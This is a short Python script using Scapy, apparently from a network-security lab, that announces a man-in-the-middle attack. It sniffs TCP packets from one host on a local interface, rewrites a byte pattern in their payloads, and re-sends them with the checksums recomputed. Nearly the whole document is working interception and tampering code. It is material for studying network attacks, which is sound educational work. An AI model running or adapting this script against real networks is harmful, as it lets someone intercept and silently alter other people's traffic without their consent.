 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'Shi', b'AAA')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'tcp'
24 pkt = sniff(iface='eth0', filter='tcp and src host 10.9.0.5',
prn=spoof_pkt)
25